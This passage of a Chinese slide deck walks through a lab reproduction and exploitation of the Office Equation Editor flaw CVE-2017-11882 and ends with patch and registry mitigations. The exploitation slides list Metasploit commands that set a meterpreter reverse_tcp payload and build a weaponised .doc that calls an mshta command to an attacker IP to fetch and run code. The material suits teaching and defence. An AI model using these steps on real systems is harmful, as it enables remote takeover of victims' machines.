
二、漏洞复现
系统环境：Windows 7 64位
软件版本：office 2016 专业增强版（已激活）
执行环境：python 2.7
复现脚本部分代码如下：

Slide 56

二、漏洞复现
成功弹出计算器

Slide 57

三、漏洞利用
攻击机：kali linux（IP：192.168.135.128）
靶机：windows 7 64位（IP：192.168.135.131）
软件环境：office 2016 专业增强版
执行环境：python 2.7（部署在Windows7下）
（1） 将下载好的漏洞模块移到库中：
mv cve_2017_11882.rb /usr/share/metasploit-framework/modules/exploits/windows/smb/

Slide 58

三、漏洞利用
（2） 启动postgresql服务，打开MSF：
service postgresql start
msconsole

Slide 59

三、漏洞利用
（3） 搜索cve_2017_11882 漏洞模块
search cve_2017_11882

Slide 60

三、漏洞利用
（4） 使用该模块
use exploit/windows/smb/cve_2017_11882

Slide 61

三、漏洞利用
（5） 设置payload为反弹tcp
set payload windows/meterpreter/reverse_tcp

Slide 62

三、漏洞利用
（6） 设置本机ip及doc文件路径
set lhost 192.168.135.128
set URIPATH abc

Slide 63

三、漏洞利用
（7） 生成反弹shell的doc漏洞文件
python Command109b_CVE-2017-11882.py -c "mshta http://192.168.135.128:8080/abc" -o test2.doc
并打开文件

Slide 64


三、漏洞利用
（8） 开始监听
exploit

Slide 65


三、漏洞利用
（9） 验证
sessions –i 1

Slide 66
四、解决方案
1、微软已经对此漏洞做出了修复。
(1)下载https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882 更新补丁进行修补
(2)开启Windows Update功能，定期对系统进行自动更新
2、由于该公式编辑器已经17年未做更新，可能存在大量安全漏洞，建议在注册表中取消该模块的注册。
(1)按下Win+R组合键，打开cmd.exe
(2)输入以下两条命令：
reg add “HKLM\SOFTWARE\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046} ” /v “Compatibility Flags” /t REG_DWORD /d 0x400
reg add “HKLM\SOFTWARE\Wow6432Node\Microsoft\Office\Common\COM Compatibility\{0002CE02-0000-0000-C000-000000000046} ” /v “Compatibility Flags” /t REG_DWORD /d 0x400

Slide 67
谢谢，敬请批评指正！

